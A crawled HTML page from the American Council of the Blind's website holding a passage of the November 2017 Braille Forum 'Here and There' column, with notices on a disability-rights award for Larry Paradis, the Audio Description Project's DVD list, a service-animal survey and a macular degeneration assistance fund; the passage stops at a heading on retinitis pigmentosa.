

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/here-and-there-20
body_size: 16045
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/here-and-there-20" />
<link rel="shortlink" href="https://www.acb.org/node/2799" />

    <title>Here and There | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/2799","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-2799 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/braille-forum-2017">2017 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/content/acb-braille-forum-november-2017">November 2017</a>
      </li>
                <li class="breadcrumb-item active">
        Here and There
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Here and There</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="2799" about="/content/here-and-there-20" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Here and There" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>edited by Sharon Strzalkowski</strong></p>

<p>&nbsp;<br>
The announcement of products and services in this column does not represent an endorsement by the American Council of the Blind, its officers, or staff. Listings are free of charge for the benefit of our readers. “The ACB Braille Forum” cannot be held responsible for the reliability of the products and services mentioned. To submit items for this column, send a message to&nbsp;<a href="mailto:slovering@acb.org">slovering@acb.org</a>, or phone the national office at 1-800-424-8666, and leave a message in Sharon Lovering’s mailbox. Information must be received at least two months ahead of publication date.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>Bar Association to Honor Paradis</strong></h2>

<p><br>
The American Bar Association will posthumously honor Laurence “Larry” W. Paradis, the former executive director of Disability Rights Advocates in Berkeley, Calif., with its Paul G. Hearne Award for Disability Rights. Paradis died July 28, 2016. The ABA Commission on Disability Rights selected Paradis for his advocacy and leadership for the full inclusion of people with disabilities in all aspects of American life.<br>
&nbsp;<br>
Paradis became disabled while attending Harvard Law School, where he received his J.D. in 1985.&nbsp;He co-founded and served as executive director of Disability Rights Advocates (DRA).<br>
&nbsp;<br>
A giant in the field of disability rights, Paradis took on and won hundreds of cases, achieving dramatic improvements for people with disabilities seeking access to disaster preparedness planning, education, employment, health care, housing, transportation, and voting.&nbsp; He broke down barriers.<br>
&nbsp;<br>
During his career, Paradis served as a member of the President’s Committee on Employment of People with Disabilities and on the board of directors of many advocacy organizations, including the National Council on Disability, the Berkeley Center for Independent Living, the Disability Rights Bar Association, and the American Civil Liberties Union of Northern California.<br>
&nbsp;<br>
Throughout his career, he received numerous honors, such as Trial Lawyer of the Year by the San Francisco Trial Lawyers Association (2004) and one of California’s Attorneys of the Year in 2003 and 2011. &nbsp;Paradis also served as the court-appointed mediator for the U.S. District Court for Northern District of California, as well as the Ninth Circuit Judicial Council Lawyer Representative from the U.S. District Court for Northern District of California.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>ADP Master List of DVDs with Description</strong></h2>

<p><br>
2018 will bring the 10th year of ACB’s Audio Description Project. Since its inception, one of its most visible projects has been the website listing of television, film and DVD offerings with audio description.&nbsp;<br>
&nbsp;<br>
The ADP site is the only repository of all audio-described titles on DVD and the three video streaming services (Amazon, iTunes, and Netflix). Now it features a new index of all the titles.&nbsp;This new master index will allow you to look up any movie or TV series to see if it is available anywhere for purchase or with a subscription.&nbsp; (Current first-run movies and TV shows are not included but are still available in separate listings.)&nbsp;At present, there are&nbsp;1,426 described videos available, 567 of which are duplicated in more than one service. We’ve also added a new navigation link to the full list of over 800 DVDs with AD tracks.&nbsp; Check it out at&nbsp;<a href="https://adp.acb.org/masterad.html">www.acb.org/adp/masterad.html</a>.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>Survey Seeks Service Animal Users</strong></h2>

<p><strong>&nbsp;</strong><br>
Are you a U.S. resident (age 18 or older) who uses a service animal or other animal that assists you with your disability? If not, are you the parent of a child who uses such an animal?<br>
&nbsp;<br>
If so, the Southwest ADA Center would like to learn about your experiences with accessing public places with your animal. We invite you to complete the following anonymous survey at&nbsp;<a href="http://www.surveygizmo.com/s3/3773597/Assistance-Animal-Survey">www.surveygizmo.com/s3/3773597/Assistance-Animal-Survey</a>.<br>
&nbsp;<br>
If you have questions, or need additional information, contact Marisa Demaya via email at&nbsp;<a href="mailto:mdemaya@bcm.edu">mdemaya@bcm.edu</a>.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>Macular Degeneration Fund</strong></h2>

<p><br>
The HealthWell Foundation®, an independent non-profit that provides a financial lifeline for inadequately insured Americans, has launched a Macular Degeneration Fund to provide copayment and premium assistance to eligible patients living with macular degeneration. Under the fund, HealthWell will provide up to $4,000 to individuals who have annual household incomes up to 400 percent of the federal poverty level to assist with out-of-pocket costs for treatment of their disease. To determine your eligibility and apply for financial assistance, visit&nbsp;<a href="https://www.healthwellfoundation.org/fund/macular-degeneration/">https://www.healthwellfoundation.org/fund/macular-degeneration/</a>.<br>
&nbsp;<br>
&nbsp;</p>

<h2><strong>New Development in RP</strong></h2>

<p><br>
